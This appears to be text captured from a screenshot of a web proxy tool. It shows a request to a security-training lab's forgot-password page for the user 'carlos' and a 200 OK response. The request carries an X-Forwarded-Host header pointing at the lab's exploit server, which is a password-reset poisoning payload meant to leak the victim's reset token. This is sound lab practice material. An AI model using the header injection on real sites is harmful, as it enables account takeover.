 Quick Start Request Response Requester
1 2
Request
Response
Method Text Send
Text
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0aa200b4035bd0b8807bd032009b001a.web-security-academy.ne
t/forgot-password
X-Forwarded-Host: exploit-0a1e00790375d08780adcf9a013100ba.
exploit-server.net
Cookie: session=wRnOoIhT6MAVpH1yBPS4OSTovCLqlq9p
username=carlos
HTTP/1.1 200 OK
Content-Type: text/html;
charset=utf-8
X-Frame-Options:
SAMEORIGIN
Connection: close
Content-Length: 5708
<!DOCTYPE html>
<html>
Find: No matches Time: 2,468 ms Body Length: 5,708 Total Length: 5,837 bytes